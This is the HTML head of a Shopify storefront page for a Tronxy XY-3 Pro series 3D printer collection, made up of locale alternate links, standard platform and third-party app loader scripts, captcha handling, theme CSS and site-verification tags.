<link rel="alternate" hreflang="en-ZA" href="https://www.tronxy3dprinter.com/en-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-ZA" href="https://www.tronxy3dprinter.com/af-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-ZA" href="https://www.tronxy3dprinter.com/ar-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-ZA" href="https://www.tronxy3dprinter.com/da-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-ZA" href="https://www.tronxy3dprinter.com/de-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-ZA" href="https://www.tronxy3dprinter.com/el-za/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-ZA" href="https://www.tronxy3dprinter.com/es-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-ZA" href="https://www.tronxy3dprinter.com/fr-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-ZA" href="https://www.tronxy3dprinter.com/he-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-ZA" href="https://www.tronxy3dprinter.com/it-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-ZA" href="https://www.tronxy3dprinter.com/ja-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-ZA" href="https://www.tronxy3dprinter.com/ko-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-ZA" href="https://www.tronxy3dprinter.com/nl-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-ZA" href="https://www.tronxy3dprinter.com/nn-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-ZA" href="https://www.tronxy3dprinter.com/pl-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-ZA" href="https://www.tronxy3dprinter.com/pt-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-ZA" href="https://www.tronxy3dprinter.com/ru-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-ZA" href="https://www.tronxy3dprinter.com/sv-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-ZA" href="https://www.tronxy3dprinter.com/th-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-ZA" href="https://www.tronxy3dprinter.com/tr-za/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-BE" href="https://www.tronxy3dprinter.com/en-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-BE" href="https://www.tronxy3dprinter.com/de-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-BE" href="https://www.tronxy3dprinter.com/fr-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-BE" href="https://www.tronxy3dprinter.com/nl-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-BE" href="https://www.tronxy3dprinter.com/af-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-BE" href="https://www.tronxy3dprinter.com/ar-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-BE" href="https://www.tronxy3dprinter.com/da-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-BE" href="https://www.tronxy3dprinter.com/el-be/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-BE" href="https://www.tronxy3dprinter.com/es-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-BE" href="https://www.tronxy3dprinter.com/he-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-BE" href="https://www.tronxy3dprinter.com/it-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-BE" href="https://www.tronxy3dprinter.com/ja-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-BE" href="https://www.tronxy3dprinter.com/ko-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-BE" href="https://www.tronxy3dprinter.com/nn-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-BE" href="https://www.tronxy3dprinter.com/pl-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-BE" href="https://www.tronxy3dprinter.com/pt-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-BE" href="https://www.tronxy3dprinter.com/ru-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-BE" href="https://www.tronxy3dprinter.com/sv-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-BE" href="https://www.tronxy3dprinter.com/th-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-BE" href="https://www.tronxy3dprinter.com/tr-be/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-BD" href="https://www.tronxy3dprinter.com/en-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-BD" href="https://www.tronxy3dprinter.com/af-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-BD" href="https://www.tronxy3dprinter.com/ar-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-BD" href="https://www.tronxy3dprinter.com/da-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-BD" href="https://www.tronxy3dprinter.com/de-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-BD" href="https://www.tronxy3dprinter.com/el-bd/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-BD" href="https://www.tronxy3dprinter.com/es-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-BD" href="https://www.tronxy3dprinter.com/fr-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-BD" href="https://www.tronxy3dprinter.com/he-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-BD" href="https://www.tronxy3dprinter.com/it-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-BD" href="https://www.tronxy3dprinter.com/ja-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-BD" href="https://www.tronxy3dprinter.com/ko-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-BD" href="https://www.tronxy3dprinter.com/nl-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-BD" href="https://www.tronxy3dprinter.com/nn-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-BD" href="https://www.tronxy3dprinter.com/pl-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-BD" href="https://www.tronxy3dprinter.com/pt-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-BD" href="https://www.tronxy3dprinter.com/ru-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-BD" href="https://www.tronxy3dprinter.com/sv-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-BD" href="https://www.tronxy3dprinter.com/th-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-BD" href="https://www.tronxy3dprinter.com/tr-bd/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-NL" href="https://www.tronxy3dprinter.com/en-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-NL" href="https://www.tronxy3dprinter.com/nl-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-NL" href="https://www.tronxy3dprinter.com/af-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-NL" href="https://www.tronxy3dprinter.com/ar-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-NL" href="https://www.tronxy3dprinter.com/da-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-NL" href="https://www.tronxy3dprinter.com/de-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-NL" href="https://www.tronxy3dprinter.com/el-nl/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-NL" href="https://www.tronxy3dprinter.com/es-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-NL" href="https://www.tronxy3dprinter.com/fr-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-NL" href="https://www.tronxy3dprinter.com/he-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-NL" href="https://www.tronxy3dprinter.com/it-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-NL" href="https://www.tronxy3dprinter.com/ja-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-NL" href="https://www.tronxy3dprinter.com/ko-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-NL" href="https://www.tronxy3dprinter.com/nn-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-NL" href="https://www.tronxy3dprinter.com/pl-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-NL" href="https://www.tronxy3dprinter.com/pt-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-NL" href="https://www.tronxy3dprinter.com/ru-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-NL" href="https://www.tronxy3dprinter.com/sv-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-NL" href="https://www.tronxy3dprinter.com/th-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-NL" href="https://www.tronxy3dprinter.com/tr-nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-GR" href="https://www.tronxy3dprinter.com/en-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-GR" href="https://www.tronxy3dprinter.com/el-gr/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="af-GR" href="https://www.tronxy3dprinter.com/af-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-GR" href="https://www.tronxy3dprinter.com/ar-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-GR" href="https://www.tronxy3dprinter.com/da-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-GR" href="https://www.tronxy3dprinter.com/de-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-GR" href="https://www.tronxy3dprinter.com/es-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-GR" href="https://www.tronxy3dprinter.com/fr-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-GR" href="https://www.tronxy3dprinter.com/he-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-GR" href="https://www.tronxy3dprinter.com/it-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-GR" href="https://www.tronxy3dprinter.com/ja-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-GR" href="https://www.tronxy3dprinter.com/ko-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-GR" href="https://www.tronxy3dprinter.com/nl-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-GR" href="https://www.tronxy3dprinter.com/nn-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-GR" href="https://www.tronxy3dprinter.com/pl-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-GR" href="https://www.tronxy3dprinter.com/pt-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-GR" href="https://www.tronxy3dprinter.com/ru-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-GR" href="https://www.tronxy3dprinter.com/sv-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-GR" href="https://www.tronxy3dprinter.com/th-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-GR" href="https://www.tronxy3dprinter.com/tr-gr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" type="application/json+oembed" href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b9619422ba9ec6a1c02ef359b495a499","betas":["rich-media-storefront-analytics"],"domain":"www.tronxy3dprinter.com","predictiveSearch":true,"shopId":63775178972,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tronxy3dprinters.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"kalles-4-1-5-official || OPT","id":151380361436,"schema_name":"Kalles","schema_version":"4.1.5","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.tronxy3dprinter.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.tronxy3dprinter.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.tronxy3dprinter.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.tronxy3dprinter.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.tronxy3dprinter.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.tronxy3dprinter.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.tronxy3dprinter.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/coupon-x.premio.io\/assets\/js\/shopify-cx-fronted.js?shop=tronxy3dprinters.myshopify.com","https:\/\/widgets.automizely.com\/reviews\/v1\/sdk.js?connection_id=fee97a9c37a645e6accb142f6af9837a\u0026mapped_org_id=63e2e60f30fa882a1a5d7fa0941136e1_v1\u0026oid=daed3a57b9cf4283881078420533d4f3\u0026shop=tronxy3dprinters.myshopify.com","\/\/cdn.shopify.com\/proxy\/f988c99d8722fa12b8a9feb0cd4c57a6e9e5fa7ff2f072be9d49e1bcc2cab720\/api.goaffpro.com\/loader.js?shop=tronxy3dprinters.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/tronxy3dprinters.myshopify.com-1763978078796.js?shop=tronxy3dprinters.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":63775178972,"offset":28800,"reqid":"a52c90c6-0b50-428f-ba5a-addb392cb6ed-1769149350","pageurl":"www.tronxy3dprinter.com\/collections\/xy-3-pro-series-3d-printer","u":"bab5a0b9645b","p":"collection","rtyp":"collection","rid":403752386780};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.tronxy3dprinter.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.tronxy3dprinter.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.tronxy3dprinter.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/base.css?v=20722980916610809571746769659" rel="stylesheet" type="text/css" media="all" /><style data-shopify>:root {
        
         /* CSS Variables */
        --wrapper-mw      : 1420px;
        --font-family-1   : "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';;
        --font-family-2   : "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';;
        --font-family-3   : "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';;
        --font-body-family   : "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';;
        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';;
       
        
        --t4s-success-color       : #428445;
        --t4s-success-color-rgb   : 66, 132, 69;
        --t4s-warning-color       : #e0b252;
        --t4s-warning-color-rgb   : 224, 178, 82;
        --t4s-error-color         : #EB001B;
        --t4s-error-color-rgb     : 235, 0, 27;
        --t4s-light-color         : #ffffff;
        --t4s-dark-color          : #222222;
        --t4s-highlight-color     : #ec0101;
        --t4s-tooltip-background  : #383838;
        --t4s-tooltip-color       : #fff;
        --primary-sw-color        : #333;
        --primary-sw-color-rgb    : 51, 51, 51;
        --border-sw-color         : #ddd;
        --secondary-sw-color      : #878787;
        --primary-price-color     : #ec0101;
        --secondary-price-color   : #878787;
        
        --t4s-body-background     : #fff;
        --text-color              : #222222;
        --text-color-rgb          : 34, 34, 34;
        --heading-color           : #222222;
        --accent-color            : #56cfe1;
        --accent-color-rgb        : 86, 207, 225;
        --accent-color-darken     : #23b2c7;
        --accent-color-hover      : var(--accent-color-darken);
        --secondary-color         : #222;
        --secondary-color-rgb     : 34, 34, 34;
        --link-color              : #878787;
        --link-color-hover        : #56cfe1;
        --border-color            : #ddd;
        --border-color-rgb        : 221, 221, 221;
        --border-primary-color    : #333;
        --button-background       : #222;
        --button-color            : #fff;
        --button-background-hover : #56cfe1;
        --button-color-hover      : #fff;

        --sale-badge-background    : #ff4e00;
        --sale-badge-color         : #fff;
        --new-badge-background     : #109533;
        --new-badge-color          : #fff;
        --preorder-badge-background: #0774d7;
        --preorder-badge-color     : #fff;
        --soldout-badge-background : #999999;
        --soldout-badge-color      : #fff;
        --custom-badge-background  : #00A500;
        --custom-badge-color       : #fff;/* Shopify related variables */
        --payment-terms-background-color: ;
        
        --lz-background: #f5f5f5;
        --lz-img: url("//www.tronxy3dprinter.com/cdn/shop/t/17/assets/t4s_loader.svg?v=21452843680654493511746769659");}

    html {
      font-size: 62.5%;
      height: 100%;
    }

    body {
      margin: 0;
      overflow-x: hidden;
      font-size:16px;
      letter-spacing: 0px;
      color: var(--text-color);
      font-family: var(--font-body-family);
      line-height: 1.7;
      font-weight: 400;
      -webkit-font-smoothing: auto;
      -moz-osx-font-smoothing: auto;
    }
    /*
    @media screen and (min-width: 750px) {
      body {
        font-size: 1.6rem;
      }
    }
    */

    h1, h2, h3, h4, h5, h6, .t4s_as_title {
      color: var(--heading-color);
      font-family: var(--font-heading-family);
      line-height: 1.4;
      font-weight: 600;
      letter-spacing: 0px;
    }
    h1 { font-size: 37px }
    h2 { font-size: 29px }
    h3 { font-size: 23px }
    h4 { font-size: 18px }
    h5 { font-size: 17px }
    h6 { font-size: 15.5px }
    a,.t4s_as_link {
      /* font-family: var(--font-link-family); */
      color: var(--link-color);
    }
    a:hover,.t4s_as_link:hover {
      color: var(--link-color-hover);
    }
    button,
    input,
    optgroup,
    select,
    textarea {
      border-color: var(--border-color);
    }
    .t4s_as_button,
    button,
    input[type="button"]:not(.t4s-btn),
    input[type="reset"],
    input[type="submit"]:not(.t4s-btn) {
      font-family: var(--font-button-family);
      color: var(--button-color);
      background-color: var(--button-background);
      border-color: var(--button-background);
    }
    .t4s_as_button:hover,
    button:hover,
    input[type="button"]:not(.t4s-btn):hover, 
    input[type="reset"]:hover,
    input[type="submit"]:not(.t4s-btn):hover  {
      color: var(--button-color-hover);
      background-color: var(--button-background-hover);
      border-color: var(--button-background-hover);
    }
    
    .t4s-cp,.t4s-color-accent { color : var(--accent-color) }.t4s-ct,.t4s-color-text { color : var(--text-color) }.t4s-ch,.t4ss-color-heading { color : var(--heading-color) }.t4s-csecondary { color : var(--secondary-color) }
    
    .t4s-fnt-fm-1 {
      font-family: var(--font-family-1) !important;
    }
    .t4s-fnt-fm-2 {
      font-family: var(--font-family-2) !important;
    }
    .t4s-fnt-fm-3 {
      font-family: var(--font-family-3) !important;
    }
    .t4s-cr {
        color: var(--t4s-highlight-color);
    }
    .t4s-price__sale { color: var(--primary-price-color); }.t4s-fix-overflow.t4s-row { max-width: 100vw;margin-left: auto;margin-right: auto;}.lazyloadt4s-opt {opacity: 1 !important;transition: opacity 0s, transform 1s !important;}.t4s-d-block {display: block;}.t4s-d-none {display: none;}@media (min-width: 768px) {.t4s-d-md-block {display: block;}.t4s-d-md-none {display: none;}}@media (min-width: 1025px) {.t4s-d-lg-block {display: block;}.t4s-d-lg-none {display: none;}}</style><script>
 const t4sXMLHttpRequest = window.XMLHttpRequest, documentElementT4s = document.documentElement; documentElementT4s.className = documentElementT4s.className.replace('no-js', 'js');function loadImageT4s(_this) { _this.classList.add('lazyloadt4sed')};(function() { const matchMediaHoverT4s = (window.matchMedia('(-moz-touch-enabled: 1), (hover: none)')).matches; documentElementT4s.className += ((window.CSS && window.CSS.supports('(position: sticky) or (position: -webkit-sticky)')) ? ' t4sp-sticky' : ' t4sp-no-sticky'); documentElementT4s.className += matchMediaHoverT4s ? ' t4sp-no-hover' : ' t4sp-hover'; window.onpageshow = function() { if (performance.navigation.type === 2) {document.dispatchEvent(new CustomEvent('cart:refresh'))} }; if (!matchMediaHoverT4s && window.width > 1024) { document.addEventListener('mousemove', function(evt) { documentElementT4s.classList.replace('t4sp-no-hover','t4sp-hover'); document.dispatchEvent(new CustomEvent('theme:hover')); }, {once : true} ); } }());</script><meta name="yandex-verification" content="0a08911d02a00467" />
    <meta name="google-adsense-account" content="ca-pub-8261329268796561">
    <meta name="ahrefs-site-verification" content="52f3f23f0a6774cf63c9900851fa46f1dc1a3b720a8cd599b232a4f1925bc95b">
    <meta name="google-site-verification" content="rBpkueQkZOSzLiCpvb1EJclVskKMX-yMb0Pg_cgFYMg" />
